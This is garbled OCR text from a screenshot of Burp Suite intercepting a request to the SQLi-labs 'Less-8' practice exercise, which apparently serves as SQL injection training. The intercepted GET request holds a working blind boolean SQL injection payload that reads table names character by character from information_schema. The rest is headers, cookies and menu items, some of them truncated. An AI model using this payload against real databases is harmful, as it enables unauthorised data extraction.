 Less-8 Blind- Boolian- Singl
ascii_百度搜索
ASCII（ASCII）_百度百科
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://193.112.113.137:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/sqlilabs/Less-8/?id=1%27%20and%20(select%20ascii(substr(table_name,1,1))%20from%20information_schema.tables%20where%20table_schema=database()%20limit%20
1,1)%3E114--+ HTTP/1.1
Host: 193.112.113.137
User-Agent: Mozilla/5.0 (Windows NT 1 ecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+x age/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en
Accept-Encoding: gzip, deflate
Connection: close
Cookie: serverType=apache; order=id%2 -before=227/864%20%28MB%29; memSize=864; upNet=0.39; downNet=0.74; one=0; five=0;
fifteen=0; conterError=; uploadSize=1 =11; Path=/; backup_path=/www/backup; pnull=2; apacheVersion=; phpVersion=0; softType=0;
copyFileName=/www/wwwroot/193.112.113 .php.dist; cutFileName=null; p0=2; pma_lang=zh_CN
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Waiting fo
Encry
r v2
Lo
Sp
Ex